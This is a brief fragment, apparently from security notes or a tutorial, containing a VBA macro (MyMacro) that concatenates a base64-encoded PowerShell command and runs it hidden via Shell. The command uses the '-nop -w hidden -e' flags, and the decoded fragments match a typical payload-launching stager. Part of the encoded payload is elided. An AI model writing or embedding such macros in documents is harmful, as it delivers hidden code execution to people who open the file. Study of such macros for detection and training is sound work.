 Sub MyMacro()
Dim Str As String
Str = Str + "powershell.exe -nop -w hidden -e aQBmACgAWwBJAG4Ad"
Str = Str + "ABQAHQAcgBdADoAOgBTAGkAegBlACAALQBlAHEAIAA0ACkAewA"
...
Str = Str + "EQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHM"
Str = Str + "AXQA6ADoAUwB0AGEAcgB0ACgAJABzACkAOwA="
Shell (Str)
End Sub